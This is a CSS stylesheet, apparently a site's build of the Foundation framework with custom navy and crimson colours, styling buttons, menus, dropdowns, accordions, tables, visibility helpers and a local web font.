.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #161616; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #062a6a; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #05245a; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #062a6a; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #052255; color: #fefefe; }

.button.secondary { background-color: #b00039; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #8d002e; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #062a6a; color: #062a6a; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #031535; color: #031535; }

.button.hollow.primary { border: 1px solid #062a6a; color: #062a6a; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #031535; color: #031535; }

.button.hollow.secondary { border: 1px solid #b00039; color: #b00039; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #58001d; color: #58001d; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #062a6a; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #062a6a; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #b00039; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #062a6a; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #062a6a; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #052255; color: #fefefe; }

.button-group.secondary .button { background-color: #b00039; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #8d002e; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid #ccc; border-radius: 0; position: relative; color: #333; background-color: #f3f3f3; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #062a6a; }

.callout.secondary { background-color: #b00039; }

.callout.success { background-color: #3adb76; }

.callout.warning { background-color: #ffae00; }

.callout.alert { background-color: #ec5840; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 1.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #062a6a; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 1.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #161616; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #062a6a; color: #fefefe; }

.label.secondary { background: #b00039; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #333; }

tfoot { background: #f1f1f1; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(6, 42, 106, 0.5); box-shadow: 0 0 6px 1px rgba(6, 42, 106, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

